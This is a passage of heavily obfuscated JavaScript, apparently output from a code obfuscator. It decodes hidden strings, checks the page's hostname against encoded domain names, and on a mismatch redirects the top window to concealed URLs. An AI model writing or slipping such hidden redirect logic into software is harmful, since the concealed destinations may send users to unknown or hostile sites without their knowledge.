hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(171)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Array="ZoC1:4,wxB`_kht%LF62.3#u]Kn~O9|mzHTA!j[{?gJd8p}eM=^&s0yWND5\"/7$+QbY<RvX>)G(U*@S;VafIPcirEql",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(172)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){return EGrQwN[19]}}(),__globalObject(this)[__Array(175)](__Array(176),""))}}));if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]==EGrQwN[0]&&this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]==EGrQwN[0]){function __Array(__Uint8Array){var __Buffer="o30bGAKE8P2s]u\"mhR|qez:+`kJW5H7Mt(^UiDLXIn/N_pZrjOa%gS$v{!YB=}?@d,QfCTFwVl~)6&y.1#*x<[4>;9c",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="&k{Bvl[VtY<*QRAa>7`@nqibF}MS])ju_/2H$scE89(1LJz,p+WPIZe~;CdT5U!43oDgG^w=K?f\"O:xX6mNy#.|h%r0",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(181),T_0xu9v(182)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="9iRzb{_|Fg1jUIEW^>rCKQV%!u.)BcM3d4/706xlm#p&,fkvq`<$~A]ty8Xe[:}\"Z?DGToPN;hYHS2s*J=(Ow5na@+L",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(EGrQwN[35])&&typeof location!==qj17tmM(184)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===qj17tmM(185)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(AbZZNcI){}kWpJIKf=[T_0xu9v(186),T_0xu9v(187)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var hr_6xGz=kWpJIKf[EeEjhY];if(!hr_6xGz)continue;if(utf8ArrayToStr===hr_6xGz)return EGrQwN[18];if(utf8ArrayToStr.length>hr_6xGz.length&&utf8ArrayToStr.slice(-(hr_6xGz.length+EGrQwN[1]))==EGrQwN[34]+hr_6xGz)return EGrQwN[18]}if(typeof window===T_0xu9v(EGrQwN[35]))return EGrQwN[18];try{function ChmFmJs(__Uint8Array){var __Buffer="S~josGmW5XB|e\"L2K+nlu!FC<%r.}f@Y>gE_Ad[9pa8DZ74kHOPJ#R(]bv{?1`;cN,^3=$hTU0M&t*qwIVxy6Q:z)i/",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==c4AtrzQ(EGrQwN[36])&&typeof top.location!==c4AtrzQ(EGrQwN[36])){function wrVAsA(__Uint8Array){var __Buffer="H1]D%Gz+u~f&orT0S$6(s!pKl^Zm4Eky[;7>v*hLMRNcVaXPbetni.)3@Qg5}U<F`=BCI,{AjY#WqOwJ2|_/\"9:8x?d",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=AGA7U2(189)}else if(typeof location!==c4AtrzQ(EGrQwN[36])){function N2uUOZE(__Uint8Array){var __Buffer="cfoDaEOZsHmLFRWepGAJrjPQdtgITCqhYnUbKMX\"yl6kBVNi@<},+>5*v]1z9u?#4x0$.%!2([:&38;w_^~)7`=/|{S",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=BGSMdW(190)+BGSMdW(191)}}catch(AbZZNcI){}return EGrQwN[19]}catch(AbZZNcI){return EGrQwN[19]}}(),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(EGrQwN[69]),this[utf8ArrayToStr(193)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(195),this[utf8ArrayToStr(196)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(197),this[utf8ArrayToStr(198)+utf8ArrayToStr(199)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[96]),utf8ArrayToStr(201),this[utf8ArrayToStr(202)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(204)+this[utf8ArrayToStr(205)],this[utf8ArrayToStr(206)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(207),this[utf8ArrayToStr(208)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(209),this[utf8ArrayToStr(210)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(211),this[utf8ArrayToStr(212)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(213),this[utf8ArrayToStr(214)+"h"]),this[EGrQwN[22]](utf8ArrayToStr(215),utf8ArrayToStr(216),this[utf8ArrayToStr(217)]),this[EGrQwN[22]](utf8ArrayToStr(218)+utf8ArrayToStr(219)+utf8ArrayToStr(220),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[40]),utf8ArrayToStr(EGrQwN[71]),this[utf8ArrayToStr(225)]));if(this[utf8ArrayToStr(226)][utf8ArrayToStr(227)]){function kWpJIKf(__Uint8Array){var __Buffer="~17@8^=9<wIF,CN$s);t+uO`HVBY#lMeAKdzj.!RZc]\"_grbQmvSxk23|{i*J0W/n:yhD&(qXU>[a%o5EGL}4?T6pfP",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function EeEjhY(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=kWpJIKf(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EeEjhY(228)][EeEjhY(229)](EeEjhY(230))[EGrQwN[22]](EeEjhY(231),__TextDecoder[EeEjhY(232)](this[EeEjhY(233)],this))}else{d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="esAYV3[~OQzDmI&8q{=R4XMdFPHk.<B}/fCuah2*tTJ`0(\"9;?Gc]rU>x!1Z7#W)Ll5i|Kp%ngv_yE+ojNS:w,@$^b6",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(234),T_0xu9v(235)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="vu\"y=>8JZ&DVQfRGH(]l^N4p56|TU_1n*0Wtd@~BS%/MI.zrw+#7g,}EFLAbahkc!;OK[)C<9jqPXx{ei3os$m:?2`Y",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==qj17tmM(EGrQwN[41])&&typeof location!==qj17tmM(EGrQwN[41])&&location[__Buffer]){function AbZZNcI(__Uint8Array){var __Buffer="Tu&VABvlFw8J7.GO2)?1p5}[NLgqb6%mSih!nc$Wy*t9xU=R_d|P<aCY+4/{#IHDKs:0X\"Zo(j@;krfM~`eQ^z>3,]E",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===hr_6xGz(237)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ChmFmJs){}kWpJIKf=[T_0xu9v(238)+T_0xu9v(EGrQwN[42])+EGrQwN[51],T_0xu9v(EGrQwN[72])];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var c4AtrzQ=kWpJIKf[EeEjhY];if(!c4AtrzQ)continue;if(utf8ArrayToStr===c4AtrzQ)return EGrQwN[18];if(utf8ArrayToStr.length>c4AtrzQ.length&&utf8ArrayToStr.slice(-(c4AtrzQ.length+EGrQwN[1]))==EGrQwN[34]+c4AtrzQ)return EGrQwN[18]}if(typeof window===T_0xu9v(241))return EGrQwN[18];try{function wrVAsA(__Uint8Array){var __Buffer="7^9VA~$pH:5>*Me3DPZEq<O,gnc.r]_`h=LKbSjf8}xQN%?\"o;+2wz!/6{(idITUl)0mYB&4vWa[C@JkyFG1u#sRX|t",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==AGA7U2(EGrQwN[43])&&typeof top.location!==AGA7U2(EGrQwN[43])){function N2uUOZE(__Uint8Array){var __Buffer="*(zyu1&27jO=nPX4\"tvq/+mCd#r5xg3p>G}!)?0L[Rc$6wF%DJZBiNaW9A|E{hfHS.]<so~VUkb@:Ml,Y_8Q`^;IeTK",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=BGSMdW(243)}else if(typeof location!==AGA7U2(EGrQwN[43])){function __globalObject(__Uint8Array){var __Buffer="G{d;A,mcuB.R8!vlo(#rbN5)Uh+}&w?*I%C4>1HD=@s~`q/xVW2SizK|\"TX0O9_^<Pk$gpn6fy:Ze[3LMa7YQE]FtJj",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__globalObject(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=__TextDecoder(244)}}catch(ChmFmJs){}return 